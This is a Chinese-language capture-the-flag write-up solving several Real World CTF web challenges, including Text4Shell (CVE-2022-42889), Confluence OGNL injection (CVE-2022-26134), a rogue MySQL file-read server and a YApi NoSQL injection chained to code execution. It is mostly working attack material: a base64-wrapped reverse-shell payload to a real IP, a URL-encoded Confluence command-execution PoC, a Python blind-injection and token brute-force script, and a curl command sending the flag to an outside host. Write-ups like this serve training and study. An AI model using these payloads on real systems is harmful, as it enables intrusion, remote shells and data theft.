Be-a-Language-Expert
TP6.0.12,利用文件包含写文件,然后进行包含
Flag无直接可读权限,readflag是elf文件,直接执行即可得到flag
rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d}
Evil MySQL Server
Mysql Server端伪造以致任意文件读取
用这个项目直接在vps建立一个server端
allyshka/Rogue-MySql-Server: MySQL fake server for read files of connected clients (github.com)
然后输入地址端口
查看log,信息已经返回到vps的log文件中
rwctf{d041bd251adb4380b3e1dea2bd355f8f}
ApacheCommandText
CVE-2022-42889,然后加了点过滤
使用base64decode绕过过滤反弹shell
(78条消息) java Runtime.getRuntime().exec 获取反弹shell_whatday的博客-CSDN博客_java runtime.getruntime().exec
${script:js:java.lang.Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/43.143.195.203/9999 0>&1")}Base64编码
${base64Decoder:JHtzY3JpcHQ6anM6amF2YS5sYW5nLlJ1bnRpbWUuZ2V0UnVudGltZSgpLmV4ZWMoIi9iaW4vYmFzaCAtYyAkQHxiYXNoIDAgZWNobyBiYXNoIC1pID4mL2Rldi90Y3AvNDMuMTQzLjE5NS4yMDMvOTk5OSAwPiYxIil9Cg==}监听执行得到shell

rwctf{rwctf_1terat1on_1s_4_g0od_des1gN_e5aa}
Be-a-Wiki-Hacker
Confluence的CVE-2022-26134
(78条消息) CVE-2022-26134 Confluence远程命令执行漏洞复现_vlan911的博客-CSDN博客_confluence漏洞执行任意命令
Poc如下
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22cat%20/flag%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/得到flag
rwctf{154fea37c0f14b519942931db23e89e8}
Yummy Api
Yapi 注入导致RCE
找到了类似文章
先跑下token,盲注
import requests
strings = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
def check_toekn(token:str):
json_data = {
'token': token,
'catid': '1376',
'path': '/api/group/list',
'title': '/api/group/list',
'method': 'GET',
}
response = requests.post('http://47.98.161.119:8080/api/interface/add',json=json_data)
if response.text.find('project_id') == -1:
print("token is {0}".format(token))
exit()
payload = ""
while True:
for i in strings:
payloads = payload + i
json_data = {
'token': {
'$regex': '^{0}'.format(payloads),
},
'catid': '1376',
'path': '/api/group/list',
'title': '/api/group/list',
'method': 'GET',
}
response = requests.post('http://47.98.161.119:8080/api/interface/add',json=json_data)
if response.text.find('project_id') != -1:
continue
else:
payload = payloads
print(payloads)
check_toekn(payloads)
breaktoken is 8fa743801266b2391d16
因为uid是递增的所以直接爆破uid
from Crypto.Cipher import AES
from hashlib import md5
import requests
class AESCipher(object):
class InvalidBlockSizeError(Exception):
"""Raised for invalid block sizes"""
pass
def __init__(self, key, block_size=16) -> None:
if block_size < 2 or block_size > 255:
raise AESCipher.InvalidBlockSizeError(
'The block size must be between 2 and 255, inclusive')
self.block_size = block_size
self.key, self.iv = self.EVP_BytesToKey(
key.encode("utf-8"), "".encode("utf-8"), 24, 16)
def __pad(self, text) -> str:
text_length = len(text)
amount_to_pad = self.block_size - (text_length % self.block_size)
if amount_to_pad == 0:
amount_to_pad = self.block_size
self.pad = chr(amount_to_pad)
return text + self.pad * amount_to_pad
def __unpad(self, text) -> str:
text = text.rstrip(self.pad)
return text
def encrypt(self, raw) -> str:
raw = self.__pad(raw).encode()
cipher = AES.new(self.key, AES.MODE_CBC, self.iv)
return cipher.encrypt(raw).hex()
def decrypt(self, enc) -> str:
enc = bytes.fromhex(enc)
cipher = AES.new(self.key, AES.MODE_CBC, self.iv)
return self.__unpad(cipher.decrypt(enc).decode("utf-8"))
def EVP_BytesToKey(self, password, salt, key_len, iv_len) -> tuple[bytes, bytes]:
"""
Derive the key and the IV from the given password and salt.
"""
dtot = md5(password + salt).digest()
d = [dtot]
while len(dtot) < (iv_len+key_len):
d.append(md5(d[-1] + password + salt).digest())
dtot += d[-1]
return dtot[:key_len], dtot[key_len:key_len+iv_len]
aes = AESCipher("abcde", 16)
for i in range(0,100):
token = aes.encrypt("{0}|8fa743801266b2391d16".format(i))
reponse = requests.get("http://47.98.161.119:8080/api/project/get?token={0}".format(token))
if(reponse.text.find("null") == -1):
print("uid:{0}".format(i))
print("project_id:{0}".format(reponse.json()["data"]["_id"]))
print(token)
exit()uid:11
project_id:66
043454c1c1399255295ebf2fff47e5cc494108968ad05f848627c334d91ad2bc然后直接用工具YApi-Exploit反弹数据到vps上
python3 exp.py -target http://47.98.161.119:8080 -action execute_command -id 66 -entoken 043454c1c1399255295ebf2fff47e5cc494108968ad05f848627c334d91ad2bc -cmd "/readflag >/tmp/1;curl http://x.x.x.x:8899 -d @/tmp/1"得到flag

rwctf{y0u_h4ve_f0und_yvmmy_@pi_f0r_c1ph3r_ch4ll3ng3s}

